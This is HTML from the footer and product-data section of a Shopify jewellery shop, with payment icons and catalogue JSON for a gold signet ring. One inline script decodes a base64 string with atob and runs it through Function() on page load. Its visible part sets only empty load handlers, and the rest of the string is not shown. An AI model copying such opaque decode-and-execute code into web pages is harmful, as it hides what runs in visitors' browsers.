              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

            </li><li class="icon--payment">
              <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            </li></ul><p class="footer__small-text">
        &copy; 2026 Arianejewels
</p></div>
</footer>


</div></div>
    </div>
<script> let _0x62073b = "[base64]/d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoImxvYWQiLGZ1bmN0aW9uKCl7fSwhMSk6d2luZG93LmF0dGFjaEV2ZW50P3dpbmRvdy5hdHRhY2hFdmVudCgib25sb2FkIixmdW5jdGlvbigpe30pOndpbmRvdy5vbmxvYWQ9KGV2ZW50KSA9PiB7fTt9fQ=="; Function(window["\x61\x74\x6F\x62"](_0x62073b))(); </script>

<link rel="dns-prefetch" href="https://swymstore-v3starter-01.swymrelay.com" crossorigin>
<link rel="dns-prefetch" href="//swymv3starter-01.azureedge.net/code/swym-shopify.js">
<link rel="preconnect" href="//swymv3starter-01.azureedge.net/code/swym-shopify.js">
<script id="swym-snippet">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function(){
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
    window.SwymProductInfo.product = {"id":7148501172272,"title":"CLASSIC GOLD SIGNET RING","handle":"anillo-sello-clasico","description":"\u003cp\u003e \u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eDescription\u003c\/h4\u003e\n\u003cp\u003eMaterial: Sterling silver\u003c\/p\u003e\n\u003cp\u003e Finish: Plated with 5 microns of 18 K gold.\u003c\/p\u003e\n\u003cp\u003e Dimensions: 12 mm x 13 mm\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eCare\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eHow to care for your Ariane jewelry \u003c\/span\u003e\u003ca href=\"https:\/\/www.arianejewels.com\/pages\/cuidados-de-las-joyas\" target=\"_blank\"\u003ehere.\u003c\/a\u003e\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eSize guide\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1201\/4864\/files\/Nuevaguiadetallas_480x480.jpg?v=1679932617\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBelow is a size guide video that may help you.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/www.instagram.com\/tv\/Cbhhq0ODkBv\/?utm_medium=copy_link\" data-mce-href=\"https:\/\/www.instagram.com\/tv\/Cbhhq0ODkBv\/?utm_medium=copy_link\"\u003ehttps:\/\/www.instagram.com\/tv\/Cbhhq0ODkBv\/?utm_medium=copy_link\u003c\/a\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eShipping\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e To view our shipping policy, click \u003c\/span\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/www.arianejewels.com\/pages\/envios\" target=\"_blank\"\u003ehere.\u003c\/a\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFor engraved rings, the estimated engraving time is seven days. \u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eReturns\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWe accept returns and exchanges on this item as long as it is not engraved. To view our return and exchange policy click here.\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/www.arianejewels.com\/pages\/devoluciones-returns\" data-mce-href=\"https:\/\/www.arianejewels.com\/pages\/devoluciones-returns\" target=\"_blank\"\u003ehere\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e","published_at":"2022-12-13T13:28:33+01:00","created_at":"2022-11-29T16:18:36+01:00","vendor":"Arianejewels","type":"RINGS","tags":["ANILLOS","SELLOS"],"price":13400,"price_min":13400,"price_max":15200,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40667575517232,"title":"4 \/ ENGLISH LETTER","option1":"4","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-04","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 4 \/ ENGLISH LETTER","public_title":"4 \/ ENGLISH LETTER","options":["4","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575550000,"title":"4 \/ ROMAN LETTER","option1":"4","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-04","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 4 \/ ROMAN LETTER","public_title":"4 \/ ROMAN LETTER","options":["4","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575582768,"title":"4 \/ NOT ENGRAVED","option1":"4","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-04","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 4 \/ NOT ENGRAVED","public_title":"4 \/ NOT ENGRAVED","options":["4","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575615536,"title":"7 \/ ENGLISH LETTER","option1":"7","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-07","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 7 \/ ENGLISH LETTER","public_title":"7 \/ ENGLISH LETTER","options":["7","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575648304,"title":"7 \/ ROMAN LETTER","option1":"7","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-07","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 7 \/ ROMAN LETTER","public_title":"7 \/ ROMAN LETTER","options":["7","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575681072,"title":"7 \/ NOT ENGRAVED","option1":"7","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-07","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 7 \/ NOT ENGRAVED","public_title":"7 \/ NOT ENGRAVED","options":["7","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575713840,"title":"10 \/ ENGLISH LETTER","option1":"10","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 10 \/ ENGLISH LETTER","public_title":"10 \/ ENGLISH LETTER","options":["10","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575746608,"title":"10 \/ ROMAN LETTER","option1":"10","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 10 \/ ROMAN LETTER","public_title":"10 \/ ROMAN LETTER","options":["10","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575779376,"title":"10 \/ NOT ENGRAVED","option1":"10","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 10 \/ NOT ENGRAVED","public_title":"10 \/ NOT ENGRAVED","options":["10","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575812144,"title":"12 \/ ENGLISH LETTER","option1":"12","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 12 \/ ENGLISH LETTER","public_title":"12 \/ ENGLISH LETTER","options":["12","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575844912,"title":"12 \/ ROMAN LETTER","option1":"12","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 12 \/ ROMAN LETTER","public_title":"12 \/ ROMAN LETTER","options":["12","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575877680,"title":"12 \/ NOT ENGRAVED","option1":"12","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 12 \/ NOT ENGRAVED","public_title":"12 \/ NOT ENGRAVED","options":["12","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.arianejewels.com\/cdn\/shop\/files\/Selloonletras_GIF.gif?v=1685114980","\/\/www.arianejewels.com\/cdn\/shop\/files\/Ariadne_L-3.jpg?v=1755180188","\/\/www.arianejewels.com\/cdn\/shop\/products\/7293B1FF-BC83-4B55-BCC4-EA096DCC891D.jpg?v=1756121199","\/\/www.arianejewels.com\/cdn\/shop\/products\/9751D5DB-D29F-42A8-8351-69CEBFE03B8B.jpg?v=1756121199","\/\/www.arianejewels.com\/cdn\/shop\/products\/MG_4450_1.jpg?v=1756121199","\/\/www.arianejewels.com\/cdn\/shop\/files\/ArianeRing12_1800.jpg?v=1756121199"],"featured_image":"\/\/www.arianejewels.com\/cdn\/shop\/files\/Selloonletras_GIF.gif?v=1685114980","options":["SIZE","ENGRAVING"],"media":[{"alt":null,"id":43575922819396,"position":1,"preview_image":{"aspect_ratio":0.671,"height":1800,"width":1207,"src":"\/\/www.arianejewels.com\/cdn\/shop\/files\/Selloonletras_GIF.gif?v=1685114980"},"aspect_ratio":0.671,"height":1800,"media_type":"image","src":"\/\/www.arianejewels.com\/cdn\/shop\/files\/Selloonletras_GIF.gif?v=1685114980","width":1207},{"alt":null,"id":66987459903812,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"\/\/www.arianejewels.com\/cdn\/shop\/files\/Ariadne_L-3.jpg?v=1755180188"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"\/\/www.arianejewels.com\/cdn\/shop\/files\/Ariadne_L-3.jpg?v=1755180188","width":800},{"alt":null,"id":23751503675440,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"\/\/www.arianejewels.com\/cdn\/shop\/products\/7293B1FF-BC83-4B55-BCC4-EA096DCC891D.jpg?v=1756121199"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"\/\/www.arianejewels.com\/cdn\/shop\/products\/7293B1FF-BC83-4B55-BCC4-EA096DCC891D.jpg?v=1756121199","width":800},{"alt":null,"id":23751503642672,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"\/\/www.arianejewels.com\/cdn\/shop\/products\/9751D5DB-D29F-42A8-8351-69CEBFE03B8B.jpg?v=1756121199"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"\/\/www.arianejewels.com\/cdn\/shop\/products\/9751D5DB-D29F-42A8-8351-69CEBFE03B8B.jpg?v=1756121199","width":800},{"alt":null,"id":23382729293872,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"\/\/www.arianejewels.com\/cdn\/shop\/products\/MG_4450_1.jpg?v=1756121199"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"\/\/www.arianejewels.com\/cdn\/shop\/products\/MG_4450_1.jpg?v=1756121199","width":800},{"alt":null,"id":43409839456580,"position":6,"preview_image":{"aspect_ratio":0.671,"height":1800,"width":1207,"src":"\/\/www.arianejewels.com\/cdn\/shop\/files\/ArianeRing12_1800.jpg?v=1756121199"},"aspect_ratio":0.671,"height":1800,"media_type":"image","src":"\/\/www.arianejewels.com\/cdn\/shop\/files\/ArianeRing12_1800.jpg?v=1756121199","width":1207}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eDescription\u003c\/h4\u003e\n\u003cp\u003eMaterial: Sterling silver\u003c\/p\u003e\n\u003cp\u003e Finish: Plated with 5 microns of 18 K gold.\u003c\/p\u003e\n\u003cp\u003e Dimensions: 12 mm x 13 mm\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eCare\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eHow to care for your Ariane jewelry \u003c\/span\u003e\u003ca href=\"https:\/\/www.arianejewels.com\/pages\/cuidados-de-las-joyas\" 